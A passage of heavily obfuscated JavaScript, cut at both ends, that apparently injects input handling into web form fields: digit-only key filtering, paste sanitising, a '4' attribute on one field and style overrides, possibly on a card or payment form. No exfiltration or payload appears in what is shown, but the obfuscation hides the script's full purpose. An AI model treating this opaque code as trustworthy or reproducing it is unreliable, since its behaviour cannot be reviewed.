_0x42c365[_0x3b7fd2(_0x25b5f2._0x26a2ab,0x92a,0x8cc,_0x25b5f2._0x129239)](_0x563649,_0x69bf72,_0x35efd5)},'EADcQ':_0x42c365[_0x57b7df(_0x46aa76._0x48f5a5,_0x46aa76._0x4b4869,-_0x46aa76._0xdf89b5,-_0x46aa76._0xd062a2)],'fHhMM':_0x42c365[_0x19369d(_0x46aa76._0x4deb54,-0x2f9,-_0x46aa76._0x3a1659,0x2bd)],'TwQiw':function(_0x23575b,_0x4af3c4){const _0x14ca37={_0x51e479:0x44b,_0x4f8f86:0x75};function _0x1114da(_0xe03232,_0x5b51d9,_0x2cda4a,_0x7cbdb1){return _0x57b7df(_0xe03232-_0x14ca37._0x51e479,_0x7cbdb1,_0x2cda4a-_0x14ca37._0x4f8f86,_0x7cbdb1-0x9d)}return _0x42c365[_0x1114da(0x8ca,_0x2ccc2a._0x45e2e9,_0x2ccc2a._0x4afed2,0x279)](_0x23575b,_0x4af3c4)},'FVHtR':function(_0x27150c,_0x2aeca9){const _0x199d2c={_0x294240:0x48a,_0x21d16e:0x82};function _0x5754f2(_0x2662ec,_0x3fa6dc,_0x4757a5,_0x21d606){return _0x57b7df(_0x2662ec-_0x199d2c._0x294240,_0x4757a5,_0x4757a5-_0x199d2c._0x21d16e,_0x21d606-0x10a)}return _0x42c365[_0x5754f2(_0x1d443c._0x13a4cb,_0x1d443c._0x57f524,_0x1d443c._0x3db3c4,0xabe)](_0x27150c,_0x2aeca9)},'pTbwX':_0x42c365[_0x19369d(_0x46aa76._0x16b74b,_0x46aa76._0x3c219b,0x36a,_0x46aa76._0x31f865)],'pBPlI':_0x42c365[_0x57b7df(_0x46aa76._0x50ea40,0x716,_0x46aa76._0x2d6c92,0x96e)],'KztbE':_0x42c365[_0x19369d(0x20d,_0x46aa76._0x1c9218,_0x46aa76._0x5c77da,_0x46aa76._0x27d10b)],'OxDYk':_0x42c365.lIPVM,'YSsjU':_0x42c365[_0x19369d(0x877,_0x46aa76._0x413999,-0x79,0x2cf)],'fOguG':_0x42c365[_0x57b7df(0x5c2,_0x46aa76._0x15989d,_0x46aa76._0x54d93b,0x243)],'FzEDi':function(_0x1e8593,_0x4898ec){return _0x42c365.ejsDp(_0x1e8593,_0x4898ec)},'KTQMW':_0x42c365[_0x57b7df(_0x46aa76._0x5b5596,0x27a,_0x46aa76._0x5e3aff,0x881)],'rDayH':function(_0x547bff,_0x1b4cd2){function _0x24ce41(_0xfb673,_0x56fbca,_0x51af98,_0x473864){return _0x57b7df(_0x51af98- -_0x42bdc7._0x1288c5,_0x473864,_0x51af98-_0x42bdc7._0x9230a9,_0x473864-_0x42bdc7._0x3faf65)}return _0x42c365[_0x24ce41(0x3b6,0x345,_0x2022aa._0x533047,0x26c)](_0x547bff,_0x1b4cd2)},'QvlUq':function(_0x326f7a,_0x1d86a2){return _0x42c365.AyhTr(_0x326f7a,_0x1d86a2)},'cZIRm':_0x42c365[_0x19369d(0x29b,0xcde,_0x46aa76._0x44c679,0x651)],'wAWbA':function(_0x4da51d,_0x59b147){return _0x42c365.dNRcq(_0x4da51d,_0x59b147)},'bQIRw':function(_0x3157b3,_0x8c8428){function _0x3e29cf(_0x333a10,_0x14b8ed,_0x4f0730,_0x473fd1){return _0x19369d(_0x333a10-_0x345e27._0x549084,_0x333a10,_0x4f0730-_0x345e27._0x4f00d2,_0x473fd1- -0x26c)}return _0x42c365[_0x3e29cf(0x1df,-0x5bc,_0x2bd004._0x259ce6,-0xd2)](_0x3157b3,_0x8c8428)},'KYnSo':function(_0x23d8d8,_0x24bd5f){const _0x50041e={_0x4132ec:0xa5,_0x2834b9:0x73,_0xd5c006:0xba};function _0x46029d(_0xdd7b1a,_0x59ad3b,_0x14b63c,_0x2a90fd){return _0x19369d(_0xdd7b1a-_0x50041e._0x4132ec,_0xdd7b1a,_0x14b63c-_0x50041e._0x2834b9,_0x2a90fd-_0x50041e._0xd5c006)}return _0x42c365[_0x46029d(0x13a3,0xb4b,_0x5abac4._0x3cdbed,0xdae)](_0x23d8d8,_0x24bd5f)},'SdIZq':function(_0x62c2e5,_0x592064){function _0x955745(_0x55dcd1,_0x1ebd64,_0x195c88,_0x278e8e){return _0x57b7df(_0x278e8e-0x10c,_0x1ebd64,_0x195c88-_0xcde310._0x5d98ac,_0x278e8e-_0xcde310._0x254459)}return _0x42c365[_0x955745(_0x3ea4a1._0x5ce211,_0x3ea4a1._0x4dc20a,0x690,_0x3ea4a1._0x39abca)](_0x62c2e5,_0x592064)},'ofDYg':function(_0x1501c4,_0x69a65f){const _0x59e23f={_0x4492eb:0x4e};function _0x148dac(_0x51aaa2,_0x54b23b,_0x449742,_0x1aa09d){return _0x19369d(_0x51aaa2-0x156,_0x51aaa2,_0x449742-0x5a,_0x54b23b-_0x59e23f._0x4492eb)}return _0x42c365[_0x148dac(-_0x495ef6._0x40753b,0x168,_0x495ef6._0x5c3ca3,_0x495ef6._0x38a397)](_0x1501c4,_0x69a65f)},'hGhwn':function(_0xb70fb3,_0x41de96){const _0x4d90c9={_0x336ae5:0x154};function _0x31349d(_0x411038,_0x32ee32,_0x30abe1,_0xa3cd9c){return _0x57b7df(_0x32ee32- -0x50,_0xa3cd9c,_0x30abe1-_0x4d90c9._0x336ae5,_0xa3cd9c-0x64)}return _0x42c365[_0x31349d(-_0x49afc9._0x32623f,0x16d,0x4eb,0x32d)](_0xb70fb3,_0x41de96)},'CNULc':function(_0x3f63a2,_0x5a0551,_0x5ce37a){function _0xc81744(_0x5ccf44,_0x3e6e23,_0x21a679,_0x22df60){return _0x19369d(_0x5ccf44-_0x4d4867._0x497394,_0x21a679,_0x21a679-_0x4d4867._0x55d011,_0x22df60- -0x3b6)}return _0x42c365[_0xc81744(_0x3d9c3c._0x1d0ea3,_0x3d9c3c._0x20db72,-_0x3d9c3c._0x3ea5cd,0x41f)](_0x3f63a2,_0x5a0551,_0x5ce37a)},'XUctk':_0x42c365[_0x57b7df(_0x46aa76._0x351198,0xa17,_0x46aa76._0x452ae8,_0x46aa76._0x538ddb)],'IFlaa':_0x42c365[_0x57b7df(0xbd,0x4c0,0x259,-0x252)],'SMfCV':_0x19369d(0x84,-_0x46aa76._0x3899dc,_0x46aa76._0x18d8c0,_0x46aa76._0x398949)+_0x19369d(0x9ff,0x82b,0x8cc,0xbf8)+_0x57b7df(_0x46aa76._0x53c27e,0x8d0,-_0x46aa76._0x5ca4fa,_0x46aa76._0x2b53a9),'khEmC':function(_0x2035f5,_0x32bd70){const _0x3ffc41={_0x423738:0x1cc};function _0x1c34c8(_0x7935fe,_0x3bd7a4,_0x1d9037,_0x5d94df){return _0x19369d(_0x7935fe-0x54,_0x5d94df,_0x1d9037-0x152,_0x1d9037- -_0x3ffc41._0x423738)}return _0x42c365[_0x1c34c8(0xa2a,_0x155cf9._0x8e3728,0xbd8,0x10f7)](_0x2035f5,_0x32bd70)},'CQvow':_0x42c365.kUuyt,'EysDA':_0x42c365[_0x57b7df(-0x3d,_0x46aa76._0x108118,0x3a8,-_0x46aa76._0x370edf)]};if(_0x42c365[_0x19369d(0x7cb,_0x46aa76._0x3fa59d,_0x46aa76._0x1b1953,0xda8)](!_0x4f048d,!_0x168175))return;_0x42c365[_0x19369d(_0x46aa76._0x3f6638,0x2d0,_0x46aa76._0xd17b7b,0x38a)](setTimeout,()=>{const _0x1688b5={_0x59634f:0x50,_0x24ad39:0x21};function _0x3f3565(_0x5e171e,_0x284e14,_0x28495a,_0xc44c15){return _0x19369d(_0x5e171e-0x17d,_0xc44c15,_0x28495a-_0x2726c8._0x5323c,_0x284e14-0x352)}function _0x437e99(_0x3b1b8f,_0x4d3f93,_0xf0ea2b,_0x5c6340){return _0x19369d(_0x3b1b8f-_0x1688b5._0x59634f,_0xf0ea2b,_0xf0ea2b-_0x1688b5._0x24ad39,_0x4d3f93- -0x1b9)}if(_0x40f8f1[_0x437e99(_0x2ad75b._0x2ebb2f,_0x2ad75b._0x2bd02d,_0x2ad75b._0x53738e,_0x2ad75b._0x59eae8)](_0x40f8f1[_0x3f3565(0xb2e,_0x2ad75b._0x24c440,_0x2ad75b._0x53d284,0x4ab)],_0x40f8f1[_0x3f3565(-0x159,0x4be,-_0x2ad75b._0x3d1d12,_0x2ad75b._0x3cd912)]))_0x1e9e18(_0x4f048d,_0x168175);else{const _0xe754f3=_0x40f8f1[_0x3f3565(0xf03,_0x2ad75b._0x491bb2,_0x2ad75b._0x2f7def,0x5da)].split('|');let _0x14f667=-0x15a9+0x1e8b+-0x8e2;while(!![]){switch(_0xe754f3[_0x14f667++]){case'0':_0x1fa8b9[_0x3f3565(0xbc3,_0x2ad75b._0x429727,_0x2ad75b._0x537b37,_0x2ad75b._0x1bc9e6)]&&(_0x1d5bd6[_0x3f3565(0xd31,_0x2ad75b._0x429727,0x5dc,0xff6)][_0x437e99(-0xc9,0x54c,_0x2ad75b._0x2801f9,_0x2ad75b._0x27ed4b)][_0x3f3565(_0x2ad75b._0x52851e,_0x2ad75b._0x1c71bc,_0x2ad75b._0x548880,_0x2ad75b._0x147f86)]=_0x40f8f1[_0x437e99(_0x2ad75b._0x28f00d,0x71f,0x64a,0xac1)]);continue;case'1':_0x2e8adf[_0x437e99(0xfc,_0x2ad75b._0xac1436,0x34d,0x23f)]&&_0x191c73[_0x3f3565(0xe08,_0x2ad75b._0x424bd5,0x9ea,_0x2ad75b._0x415e17)](_0x437e99(_0x2ad75b._0x3b9646,0xf9,0x114,_0x2ad75b._0x4b0a59)+_0x437e99(_0x2ad75b._0x2884d0,_0x2ad75b._0x58a005,_0x2ad75b._0x20dd97,-_0x2ad75b._0x4d73a1)+_0x3f3565(0xa25,_0x2ad75b._0x17e93c,_0x2ad75b._0x3e7077,_0x2ad75b._0x39456e)+'ent\x20for\x20me'+'thod:',_0x56f136);continue;case'2':delete _0x3953a9[_0x3f3565(0xa75,_0x2ad75b._0x3280e1,_0x2ad75b._0x2dff33,0xf3d)][_0x437e99(_0x2ad75b._0xe1a5ea,_0x2ad75b._0x1fed1b,_0x2ad75b._0x6bfa76,0xc78)][_0x437e99(0x428,0x35d,0x7a9,-_0x2ad75b._0x202cee)+_0x3f3565(_0x2ad75b._0x7777fb,0xe9f,_0x2ad75b._0x11cfb1,0xb96)];continue;case'3':delete _0x42877b[_0x3f3565(_0x2ad75b._0x72f84c,0xe41,0x866,_0x2ad75b._0x2c61e4)][_0x3f3565(_0x2ad75b._0x5577b2,0xd55,0x118c,0xc31)][_0x437e99(0xc91,0x650,0x6a4,_0x2ad75b._0x325383)+_0x437e99(0x3d8,_0x2ad75b._0x161d11,-_0x2ad75b._0xc0f2b5,0x6f5)];continue;case'4':_0x5717a9[_0x437e99(_0x2ad75b._0x420f61,_0x2ad75b._0x4e4905,0x66b,_0x2ad75b._0x5d5ce4)][_0x437e99(0xaa1,_0x2ad75b._0x3cd619,_0x2ad75b._0x561892,0x4c8)].display=_0x2cfbe8[_0x3f3565(0x133b,_0x2ad75b._0x3280e1,0x1493,_0x2ad75b._0xad1717)][_0x437e99(0x202,0x84a,_0x2ad75b._0x22136f,_0x2ad75b._0xd4078)][_0x3f3565(0x249,0x868,_0x2ad75b._0x84c70f,0xc82)+_0x3f3565(_0x2ad75b._0x1e09f2,_0x2ad75b._0x2874a2,_0x2ad75b._0x42169b,0x10f6)]||'';continue}break}}},0xbb0+0xbc6*-0x2+0xc0e);const _0x3743ba=_0x4f048d[_0x57b7df(0x903,0x51e,0xe71,0x54d)+_0x57b7df(0xc1f,0x11fd,_0x46aa76._0x335533,_0x46aa76._0x196b5f)](_0x42c365.vIoAK);_0x3743ba&&!_0x3743ba['hasAttribu'+'te'](_0x42c365[_0x57b7df(0xa33,_0x46aa76._0x227ffc,_0x46aa76._0x707063,0x5f9)])&&_0x3743ba[_0x19369d(_0x46aa76._0x5a4d4a,0x325,0xfb,0x2ae)+'te'](_0x19369d(0x8ef,0x18a,_0x46aa76._0x30e702,0x5bb),'4');const _0x3ee6b0=_0x4f048d[_0x19369d(_0x46aa76._0x5cce68,0x716,0xb53,_0x46aa76._0x5cad5f)+_0x57b7df(_0x46aa76._0x2b1e15,_0x46aa76._0x469033,_0x46aa76._0x288cfc,0xe42)](_0x42c365.quQfP),_0x296b0c=_0x4f048d[_0x57b7df(0x903,0x499,_0x46aa76._0x51ff32,0x7c9)+'tor'](_0x42c365[_0x19369d(0xc74,_0x46aa76._0x40e26d,_0x46aa76._0x45e99a,_0x46aa76._0x4131eb)]);function _0x57b7df(_0x1231f0,_0x2754f0,_0x3e9741,_0x22a131){return _0x2783ad(_0x2754f0,_0x2754f0-_0x4cfefe._0x250c52,_0x1231f0- -0x296,_0x22a131-0x1f3)}function _0x19369d(_0x1d603e,_0x4a502a,_0x299634,_0x413252){return _0x2783ad(_0x4a502a,_0x4a502a-_0x3807cc._0x3c05fd,_0x413252- -_0x3807cc._0x1269db,_0x413252-0x122)}_0x3ee6b0&&!_0x3ee6b0[_0x19369d(0x829,0x266,0x60c,0x66b)+_0x57b7df(0x490,0x1a0,0xafa,0x8d6)]&&('dyiAp'!==_0x42c365[_0x57b7df(_0x46aa76._0x11333f,0xe2c,0x609,_0x46aa76._0x5a1f51)]?(_0x3ee6b0[_0x57b7df(_0x46aa76._0x52bbd5,0x20a,0x824,0xb00)+_0x57b7df(_0x46aa76._0x28b05e,0x59,-_0x46aa76._0x17c0dc,_0x46aa76._0x3cd070)]=!![],_0x3ee6b0[_0x19369d(_0x46aa76._0x471cfa,0xc40,_0x46aa76._0x2197a3,_0x46aa76._0x2354f7)+_0x19369d(0x981,-_0x46aa76._0x5122f5,0x8aa,_0x46aa76._0x2a3eb7)](_0x42c365[_0x57b7df(0x95c,_0x46aa76._0x2738e1,_0x46aa76._0x125f09,_0x46aa76._0x1afa34)],function(_0x3175fa){const _0x39031e={_0xa288c7:0xa6,_0x3e18b5:0xe4};function _0x4a92a2(_0x2d90c7,_0x1f477e,_0x14a511,_0x53517a){return _0x19369d(_0x2d90c7-_0x39031e._0xa288c7,_0x2d90c7,_0x14a511-_0x39031e._0x3e18b5,_0x53517a-0x24e)}const _0x39ae6b={};function _0xce9729(_0x559387,_0x5f5dcf,_0x18e88b,_0x5230ed){return _0x19369d(_0x559387-_0x189a5e._0x311a2d,_0x559387,_0x18e88b-0x114,_0x5230ed- -_0x189a5e._0x5b5d4a)}_0x39ae6b[_0xce9729(_0xb468f7._0x14c84a,_0xb468f7._0x476242,0x818,_0xb468f7._0x29868c)]='!important',_0x39ae6b.zntqp=_0x4a92a2(_0xb468f7._0x417da8,0x77d,_0xb468f7._0x4ab165,_0xb468f7._0x147905)+'t;',_0x39ae6b[_0xce9729(_0xb468f7._0x50ee99,0x95e,0xd5b,_0xb468f7._0x279e53)]=_0x42c365[_0x4a92a2(0x6ee,_0xb468f7._0x2a5754,0x700,0xc2d)];const _0x3f4168=_0x39ae6b;if(_0x42c365[_0xce9729(_0xb468f7._0x1d4b8a,0xe8a,0xacc,_0xb468f7._0x1a08c1)]!==_0x42c365[_0xce9729(-0x50f,0x56f,-0x4da,_0xb468f7._0x41fb0f)]){const _0x177e29=[_0x42c365[_0xce9729(0x1222,0xb09,_0xb468f7._0x2fb88d,0xbe3)],_0x42c365[_0x4a92a2(_0xb468f7._0xafb326,0xed3,0xf2e,0xd64)],_0xce9729(0xcf9,_0xb468f7._0x473861,0x4a1,_0xb468f7._0x2bd82c),_0x42c365[_0x4a92a2(_0xb468f7._0x1938c7,_0xb468f7._0x45cf81,_0xb468f7._0x57a69f,_0xb468f7._0x2029ff)],_0x42c365[_0x4a92a2(0x12cd,0x779,0x87b,0xda2)],_0x4a92a2(_0xb468f7._0x186f26,_0xb468f7._0x4b0807,_0xb468f7._0x1a7cb4,0x70d),_0x42c365[_0xce9729(0xd52,0x6cf,_0xb468f7._0x214a41,0x6f3)]];if(!_0x177e29.includes(_0x3175fa[_0x4a92a2(0xf74,0x6a4,_0xb468f7._0x34b7d7,_0xb468f7._0x1b1a82)])&&(_0x42c365[_0x4a92a2(_0xb468f7._0x37c9ca,0xb90,0xbc2,_0xb468f7._0x4693d8)](_0x3175fa[_0xce9729(_0xb468f7._0x177a9d,0x646,_0xb468f7._0x24c235,0x6c4)],'0')||_0x42c365[_0xce9729(-_0xb468f7._0x45e44c,-_0xb468f7._0x2d9664,_0xb468f7._0x473bb2,0x2d)](_0x3175fa[_0xce9729(_0xb468f7._0x3a5c1b,_0xb468f7._0x1dfc65,_0xb468f7._0x4bab24,_0xb468f7._0x4f21d8)],'9'))&&!_0x3175fa.ctrlKey&&!_0x3175fa[_0xce9729(0x860,0x598,_0xb468f7._0x4bd917,0x58f)]){if(_0x42c365[_0x4a92a2(_0xb468f7._0x5e7df8,0xeac,0x12c1,0xc78)](_0x42c365.Zbora,_0x4a92a2(0x648,0x383,0xa5,0x343))){const _0x1dcc72={_0x5dc512:0x1a7,_0x462631:0x20d,_0x3217f4:0xcf,_0x4f7cea:0x779,_0xb5c33c:0x35e,_0x1e4b42:0x2ee,_0x217701:0x18b,_0x19ab51:0x328,_0x46de75:0xadc,_0x4b1eb1:0x6e,_0x3d6106:0x773,_0x21d22a:0x16e,_0x40b47a:0x62b},_0x3c2ae9={};_0x3c2ae9[_0x4a92a2(0x274,0xc25,_0xb468f7._0x29359a,_0xb468f7._0x5cc798)]=_0x3f4168[_0xce9729(_0xb468f7._0x4d95ac,_0xb468f7._0x265ddc,_0xb468f7._0x27a1fb,0x8d3)],_0x3c2ae9[_0x4a92a2(_0xb468f7._0x1eda6e,0xc9a,0xee1,_0xb468f7._0x47d54a)]=_0x3f4168[_0x4a92a2(_0xb468f7._0x4d209c,0xadc,_0xb468f7._0x2a557e,_0xb468f7._0x17a2b8)];const _0x3c4e86=_0x3c2ae9;if(!_0x277b5e)return _0xc25bec;const _0x1cc5b1=_0x2874fa.split('\x0a'),_0x2af05e=_0x1cc5b1[_0xce9729(-_0xb468f7._0x37a045,0x795,0xb7,0x12e)](_0x428ac6=>{const _0x3013ce={_0x44282c:0x183},_0x5b4b85={_0x30b9a6:0x10c},_0x215e59=_0x428ac6[_0x12bd7e(-_0x1dcc72._0x5dc512,0x44e,-_0x1dcc72._0x462631,_0x1dcc72._0x3217f4)]();function _0x1b86ea(_0x15887e,_0x3bf048,_0x371533,_0x442137){return _0xce9729(_0x15887e,_0x3bf048-_0x5b4b85._0x30b9a6,_0x371533-0xbb,_0x371533-0xf0)}function _0x12bd7e(_0x24909c,_0x570a2d,_0x4876a4,_0x5711c9){return _0xce9729(_0x570a2d,_0x570a2d-_0x3013ce._0x44282c,_0x4876a4-0x14e,_0x5711c9- -0x32)}if(_0x215e59[_0x1b86ea(_0x1dcc72._0x4f7cea,0x35a,0x2ad,_0x1dcc72._0xb5c33c)](':')&&_0x215e59[_0x12bd7e(0x803,-0x42,_0x1dcc72._0x1e4b42,_0x1dcc72._0x217701)](';')){if(!_0x215e59[_0x1b86ea(-_0x1dcc72._0x19ab51,0x8bd,0x2ad,0x176)](_0x3c4e86[_0x1b86ea(_0x1dcc72._0x46de75,-_0x1dcc72._0x4b1eb1,0x551,-0xd5)]))return _0x428ac6[_0x12bd7e(_0x1dcc72._0x3d6106,0x55,_0x1dcc72._0x21d22a,0x63f)](new _0x3124ca(';','g'),_0x3c4e86[_0x12bd7e(0xa4e,0x234,0xbf4,_0x1dcc72._0x40b47a)])}return _0x428ac6});return _0x2af05e.join('\x0a')}else _0x3175fa[_0x4a92a2(0x5e6,0x948,_0xb468f7._0x368e29,_0xb468f7._0x3085ee)+'ault']()}}else _0xf8b7e2[_0x4a92a2(_0xb468f7._0x3e4a95,_0xb468f7._0x35b86f,_0xb468f7._0x31860b,0x996)](_0x3f4168[_0x4a92a2(_0xb468f7._0x3ad217,0x6fd,0xef4,0xb23)])}),_0x3ee6b0['addEventLi'+'stener']('paste',function(_0x46cafe){const _0x1fa031={_0x1e52e4:0x1e,_0xaeeae1:0x65};_0x46cafe['preventDef'+'ault']();function _0x3b7087(_0x29ad16,_0x125974,_0x3da549,_0x49afc7){return _0x19369d(_0x29ad16-_0x1fa031._0x1e52e4,_0x3da549,_0x3da549-0x183,_0x49afc7-_0x1fa031._0xaeeae1)}const _0x2dec34=(_0x46cafe[_0x2bac90(0xe75,0x839,_0x4de1b7._0x1e5047,0x10fe)+_0x3b7087(0x6e0,_0x4de1b7._0x155f7e,_0x4de1b7._0x5c774b,_0x4de1b7._0x50c0be)]||window[_0x2bac90(0xe75,0xb0e,_0x4de1b7._0x4faa64,0xab7)+'ata'])[_0x2bac90(_0x4de1b7._0x20cdc3,0x571,_0x4de1b7._0x19ebbc,0xda3)](_0x42c365[_0x2bac90(_0x4de1b7._0x42f5ec,_0x4de1b7._0x15f3f2,_0x4de1b7._0x2f4767,0x92e)]),_0x225f3f=_0x2dec34[_0x2bac90(_0x4de1b7._0x4fc7b8,0xc05,_0x4de1b7._0x1440c2,0xbfc)](/[^0-9]/g,'');function _0x2bac90(_0x16f3fe,_0x5214e6,_0x45517d,_0x2b8b34){return _0x19369d(_0x16f3fe-_0x6ec54f._0xba004e,_0x2b8b34,_0x45517d-0x13b,_0x16f3fe-0x16f)}document[_0x3b7087(0x7f8,0x8c5,_0x4de1b7._0x3e4db1,_0x4de1b7._0x4a4755)+'d'](_0x42c365[_0x3b7087(_0x4de1b7._0x1416fa,0x39f,_0x4de1b7._0x1f2eac,0x401)],![],_0x225f3f)})):_0x859d70[_0x19369d(_0x46aa76._0x354b7d,0x6eb,0x701,0x748)](_0x40f8f1.lChDZ));_0x296b0c&&!_0x296b0c[_0x19369d(_0x46aa76._0x1b1b38,_0x46aa76._0x2e7eb8,0x171,_0x46aa76._0x3e2dfb)+_0x19369d(-0x4d,_0x46aa76._0x40782f,0xc1e,_0x46aa76._0x5b4415)]&&(_0x42c365.jTorE(_0x42c365[_0x57b7df(-0x23,-0x37,-_0x46aa76._0x5db96f,0x32)],_0x42c365[_0x19369d(0x847,0xa96,0x8b8,0xa9c)])?(_0x296b0c[_0x57b7df(_0x46aa76._0x52bbd5,-0xf4,0xe4,-_0x46aa76._0x375c11)+_0x57b7df(0x490,_0x46aa76._0x540ab2,0xaed,_0x46aa76._0x592ca3)]=!![],_0x296b0c[_0x19369d(0xee7,0x6fc,_0x46aa76._0x954752,0xa8a)+_0x57b7df(0x352,_0x46aa76._0x25b4c2,-_0x46aa76._0x2737e9,0x284)](_0x42c365.Oojyw,function(_0x2d6cdd){function _0x280699(_0x33a691,_0x46c991,_0x3957bc,_0x266cee){return _0x57b7df(_0x266cee-0x5d,_0x46c991,_0x3957bc-0xe4,_0x266cee-_0x24d37e._0x2fb1c8)}function _0x366db2(_0x1f2b61,_0x27faf3,_0x29443f,_0x16127b){return _0x57b7df(_0x29443f-_0x1ad9fc._0x59f19c,_0x27faf3,_0x29443f-_0x1ad9fc._0x5be6d3,_0x16127b-_0x1ad9fc._0x44a242)}const _0x36ad41=[_0x366db2(_0x440481._0x39338f,0x1138,0xe0a,0xcbe),_0x40f8f1[_0x366db2(_0x440481._0x2248a4,-0x156,_0x440481._0x179f27,0x168)],_0x40f8f1.RyyOK,_0x40f8f1[_0x366db2(_0x440481._0x2033b2,0x4d0,_0x440481._0x164654,0x90a)],_0x40f8f1[_0x280699(0x7f8,0x895,_0x440481._0x248c72,_0x440481._0x312375)],_0x40f8f1.BLTUq,_0x40f8f1.FFvBA,'/'];!_0x36ad41.includes(_0x2d6cdd[_0x280699(_0x440481._0x354e49,_0x440481._0x2ac18e,0x4f7,0x6ea)])&&(_0x40f8f1[_0x280699(0x3eb,-_0x440481._0xd186cc,-0x436,_0x440481._0x42e7c1)](_0x2d6cdd[_0x280699(0xcf7,_0x440481._0x423e69,0x3b3,0x6ea)],'0')||_0x40f8f1[_0x280699(0x429,_0x440481._0x434656,_0x440481._0xf9d93d,0x1ff)](_0x2d6cdd.key,'9'))&&!_0x2d6cdd[_0x366db2(0x5e9,0xb0a,_0x440481._0xd9eb5b,0xa05)]&&!_0x2d6cdd[_0x280699(0x91e,_0x440481._0x519d8f,_0x440481._0x58bcff,_0x440481._0x29550f)]&&(_0x366db2(0x90d,_0x440481._0x3e792f,0x920,0x8b1)!==_0x40f8f1.TfscX?_0x2d6cdd[_0x280699(0x6ea,0x16,0xbe,_0x440481._0x5f2a4e)+'ault']():_0x562d6f[_0x366db2(0xa06,0x2e6,0x93f,0x8ea)](_0x40f8f1[_0x366db2(0xbaf,0x65c,_0x440481._0x2284d8,_0x440481._0x5c7488)],_0x2e88ec))}),_0x296b0c[_0x57b7df(_0x46aa76._0x3eae18,0xd01,0xb1e,0x4d8)+_0x19369d(_0x46aa76._0x28502e,0x2bd,0x9c9,_0x46aa76._0x5b591a)](_0x42c365.GRzXH,function(_0x477bd2){const _0x3767d3={_0x26080b:0x4d,_0x1d9a59:0xe7},_0x1ea9b4={_0x420481:0x1dc,_0x47f152:0xac};_0x477bd2[_0x22fd23(_0x27e060._0x345d23,_0x27e060._0x1ddb97,0x49e,_0x27e060._0x57a73b)+_0x22fd23(0x829,_0x27e060._0x4df2df,0x4ea,0xa1b)]();function _0x22fd23(_0x213a1b,_0x184596,_0x42fbd7,_0x1f9e8e){return _0x19369d(_0x213a1b-_0x1ea9b4._0x420481,_0x213a1b,_0x42fbd7-0x81,_0x184596- -_0x1ea9b4._0x47f152)}function _0x2633a2(_0xb3b34,_0x52ad72,_0x34eee7,_0x4d59c4){return _0x57b7df(_0xb3b34-0x4ed,_0x34eee7,_0x34eee7-_0x3767d3._0x26080b,_0x4d59c4-_0x3767d3._0x1d9a59)}const _0x2287fc=(_0x477bd2[_0x22fd23(_0x27e060._0x474b74,_0x27e060._0x29312a,_0x27e060._0x185001,0x5dc)+'ata']||window[_0x22fd23(0x860,0xc5a,0x893,_0x27e060._0x2b5ba8)+_0x2633a2(0xd57,_0x27e060._0x823a99,0x13ba,_0x27e060._0x12d333)])[_0x2633a2(_0x27e060._0x2260c9,0x8d4,0xff5,_0x27e060._0x102e98)](_0x42c365[_0x22fd23(_0x27e060._0x13084f,_0x27e060._0x132702,_0x27e060._0x16ac49,0xd81)]),_0x1344a7=_0x2287fc[_0x2633a2(_0x27e060._0x159755,0x692,0xbf9,0x788)](/[^0-9/]/g,'');document[_0x2633a2(_0x27e060._0x44fe5e,0xa91,_0x27e060._0x411029,_0x27e060._0x14aee2)+'d'](_0x42c365[_0x2633a2(0x765,0x11f,_0x27e060._0x5b0f42,0xa4a)],![],_0x1344a7)})):_0x118c6b=_0x42c365[_0x57b7df(0x710,_0x46aa76._0x34c332,_0x46aa76._0x2cc78e,_0x46aa76._0x4f6962)]);if(_0x3743ba&&!_0x3743ba[_0x57b7df(0x547,_0x46aa76._0x4a9dae,0x494,-_0x46aa76._0x3d42bb)+_0x19369d(_0x46aa76._0x29c219,0x52,0x502,_0x46aa76._0x1ec793)]){if(_0x42c365.aElgC!==_0x42c365.aElgC)return _0x348124.debugMode&&_0x5b79c2[_0x57b7df(_0x46aa76._0x3ee2b1,_0x46aa76._0x5d074d,_0x46aa76._0xf14b58,0x4e7)](_0x57b7df(0x67f,0x3da,_0x46aa76._0x40fe9f,_0x46aa76._0x5e1f1f)+_0x19369d(0xace,0x133d,0xd21,_0x46aa76._0x1eadda)+_0x19369d(-_0x46aa76._0x4b1a3e,-_0x46aa76._0x5835d4,0x4e2,_0x46aa76._0x1bbc77)+_0x57b7df(_0x46aa76._0x429212,_0x46aa76._0x503a5e,0x7e7,0x8f7),_0x43b154,_0x42c365[_0x19369d(_0x46aa76._0x123ccb,_0x46aa76._0x1b61a7,0xb83,0xd27)],_0x5bcb63,')'),![];else _0x3743ba['_numericRe'+_0x57b7df(0x490,0x935,0x8ce,0x5af)]=!![],_0x3743ba['addEventLi'+_0x57b7df(_0x46aa76._0x4256ea,-0x1df,0x1e,-_0x46aa76._0x25dc5d)](_0x19369d(0x7c5,_0x46aa76._0x337114,0x3c6,_0x46aa76._0x36de1a),function(_0x5b4457){const _0x2d812f={_0x243a2b:0x731},_0x3e0814={_0x58bdf6:0x134,_0x2dffa2:0xef};function _0x27c7ce(_0x41580b,_0x329a30,_0x46f152,_0x4e92f6){return _0x57b7df(_0x329a30- -_0x3e0814._0x58bdf6,_0x46f152,_0x46f152-_0x3e0814._0x2dffa2,_0x4e92f6-0x34)}function _0x369073(_0x4d35f0,_0x2d1dca,_0x15bd87,_0x2e2c32){return _0x19369d(_0x4d35f0-_0x3ff1d2._0x49d55f,_0x15bd87,_0x15bd87-0x56,_0x2d1dca-0xaa)}if(_0x42c365[_0x27c7ce(0x96b,0x864,_0x5c48c9._0x1d87f3,_0x5c48c9._0x42415e)](_0x42c365[_0x369073(_0x5c48c9._0x20a9a5,0x2e3,-0x12d,0x72c)],_0x42c365.wEwKj)){const _0x438afd={_0xaadb96:0x821,_0xe4b3a:0x90b,_0x2f8765:0xa95,_0x330ba5:0x4f9},_0x122519={_0x4177dd:0xd6,_0x3ec23a:0xe4,_0x1ec783:0x5a},_0x129963={'UOJTk':function(_0x490b85,_0x4614f2,_0x5ce835){function _0x43cd8e(_0x1ed277,_0x46fcd7,_0x3575cb,_0x112688){return _0x369073(_0x1ed277-_0x122519._0x4177dd,_0x46fcd7- -_0x122519._0x3ec23a,_0x112688,_0x112688-_0x122519._0x1ec783)}return 